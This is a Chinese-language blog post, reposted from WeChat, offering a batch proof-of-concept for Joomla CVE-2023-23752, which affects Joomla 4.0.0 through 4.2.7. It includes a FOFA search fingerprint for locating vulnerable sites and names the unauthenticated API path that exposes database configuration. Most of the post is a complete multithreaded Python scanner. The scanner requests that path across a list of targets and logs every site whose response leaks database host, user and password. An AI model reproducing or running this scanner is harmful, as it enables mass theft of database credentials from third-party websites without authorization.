(自用POC)Joomla-CVE-2023-23752
本文转载于:https://mp.weixin.qq.com/s?__biz=MzIzNDU5Mzk2OQ==&mid=2247485320&idx=1&sn=072c619e3acf506f3e0c35216e314b1e&chksm=e8f54c56df82c540366fd42e360d8831ce4be9b61000726693c2978dd49193479a051ba9bff7&mpshare=1&scene=23&srcid=0313NtplC6fDEgQsxYKRDXOC&sharer_sharetime=1678669025695&sharer_shareid=e065963f591f1d96b07207551473e96d#rd
这个Joomla! CMS的洞在上个礼拜情报出来的时候就随手写了个POC了,当时想验证刷刷洞再发的,但是去长沙嗨了,现在拿到电脑开个机就发给大家耍耍,也不传Github了,就一个py文件。大家一起研究学习,做个有家国情怀的好红帽。

FOFA指纹
product="Joomla"
影响版本
4.0.0 <= Joomla <= 4.2.7
漏洞介绍
在Joomla受影响的版本中由于对Web服务端点的访问限制不当,远程攻击者可以绕过安全限制获得Web应用程序敏感信息。

未授权路径在:
/api/index.php/v1/config/application?public=true
我们可以直接看到数据库的配置信息。
批量POC
这里话不多说,直接给上批量POC给大家玩。
from queue import Queue
from threading import Thread, Lock
import requests
from requests.packages.urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
BASE_URL = "/api/index.php/v1/config/application?public=true"
def write_Result(url):
with open("resuslt.txt", "a", encoding="utf-8") as f:
f.write(url + "\n")
def ReadFile(fQueue: Queue):
# self.file = 要读取的文本
# 当前测试为静态路径
with open(r"text.txt", 'r', encoding='utf-8') as file:
for file in file.readlines():
f = file.replace("\n", '') + BASE_URL
fQueue.put(f)
class A(Thread):
def __init__(self, a):
super(A, self).__init__()
self.queue = a
self.setDaemon(True)
def run(self) -> None:
try:
# print(url)
response = requests.get(self.queue, verify=False)
# print("URL:{} STATUS:{}".format(response.url, response.status_code))
if response.status_code == 200 and response.text.find("host") != -1 and response.text.find("user") != -1 and response.text.find("password") != -1:
write_Result(self.queue)
print("URL:{} STATUS:{}".format(response.url, response.status_code))
except Exception as e:
pass
q = Queue()
ReadFile(q)
while True:
url = q.get()
A(url).start()
if q.empty():
break
缺依赖的话自行导入即可使用,使用命令:
python poc.py # 同级目录下把源地址放到text.txt即可,自用写死了
结果会生成result.txt在目录下: